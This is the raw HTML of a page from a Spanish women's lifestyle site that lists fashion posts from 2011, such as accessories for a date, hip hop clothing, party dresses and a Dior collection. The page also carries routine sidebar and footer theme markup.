                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-08T19:33:21+01:00" >Dic 8, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/29589/que-accesorios-elegir-para-una-cita-romantica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/10591/ropa-hip-hop-o-rapera/" rel="bookmark" class="td-image-wrap " title="Ropa Hip Hop o Rapera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ropa Hip Hop o Rapera" data-type="image_tag" data-img-url="https://www.iellas.com/images/adidas21-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/10591/ropa-hip-hop-o-rapera/" rel="bookmark" title="Ropa Hip Hop o Rapera">Ropa Hip Hop o Rapera</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-08T19:17:00+01:00" >Dic 8, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/10591/ropa-hip-hop-o-rapera/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/9892/colores-tintes-para-2012/" rel="bookmark" class="td-image-wrap " title="Colores de tintes para el cabello en  el 2013" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/9892/colores-tintes-para-2012/" rel="bookmark" title="Colores de tintes para el cabello en  el 2013">Colores de tintes para el cabello en  el 2013</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-10T10:00:43+01:00" >Nov 10, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/9892/colores-tintes-para-2012/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/8183/prendas-que-se-llevan-para-lucir-elegantes/" rel="bookmark" class="td-image-wrap " title="Prendas que se llevan para lucir elegantes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/8183/prendas-que-se-llevan-para-lucir-elegantes/" rel="bookmark" title="Prendas que se llevan para lucir elegantes">Prendas que se llevan para lucir elegantes</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-25T11:53:23+01:00" >Ago 25, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/8183/prendas-que-se-llevan-para-lucir-elegantes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/93726/panuelos-ideales-para-este-verano-2011/" rel="bookmark" class="td-image-wrap " title="Pañuelos ideales para este verano 2011" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/93726/panuelos-ideales-para-este-verano-2011/" rel="bookmark" title="Pañuelos ideales para este verano 2011">Pañuelos ideales para este verano 2011</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/andreagabriela/">Gabriela</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-19T16:10:34+01:00" >Ago 19, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/93726/panuelos-ideales-para-este-verano-2011/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/10234/mejores-vestidos-fiesta-para-2012/" rel="bookmark" class="td-image-wrap " title="Los mejores vestidos de fiesta para 2012" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/10234/mejores-vestidos-fiesta-para-2012/" rel="bookmark" title="Los mejores vestidos de fiesta para 2012">Los mejores vestidos de fiesta para 2012</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-16T11:15:50+01:00" >Ago 16, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/10234/mejores-vestidos-fiesta-para-2012/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/10072/coleccion-christian-dior-otono-invierno-2011-2012/" rel="bookmark" class="td-image-wrap " title="Colección de Christian Dior otoño / invierno 2011, 2012" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/10072/coleccion-christian-dior-otono-invierno-2011-2012/" rel="bookmark" title="Colección de Christian Dior otoño / invierno 2011, 2012">Colección de Christian Dior otoño / invierno 2011, 2012</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-05T10:25:56+01:00" >Ago 5, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/10072/coleccion-christian-dior-otono-invierno-2011-2012/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/93711/tendencias-2011-accesorios-dorado/" rel="bookmark" class="td-image-wrap " title="Tendencias 2011, accesorios en dorado" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/93711/tendencias-2011-accesorios-dorado/" rel="bookmark" title="Tendencias 2011, accesorios en dorado">Tendencias 2011, accesorios en dorado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/andreagabriela/">Gabriela</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-05T08:44:35+01:00" >Ago 5, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/93711/tendencias-2011-accesorios-dorado/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/93710/ideas-para-tener-look-casual/" rel="bookmark" class="td-image-wrap " title="Ideas para tener un look casual" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/93710/ideas-para-tener-look-casual/" rel="bookmark" title="Ideas para tener un look casual">Ideas para tener un look casual</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/andreagabriela/">Gabriela</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-03T18:21:57+01:00" >Ago 3, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/93710/ideas-para-tener-look-casual/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.iellas.com/tag/moda/page/2/" class="page" title="2">2</a><a href="https://www.iellas.com/tag/moda/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.iellas.com/tag/moda/page/10/" class="last" title="10">10</a><a href="https://www.iellas.com/tag/moda/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 10</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
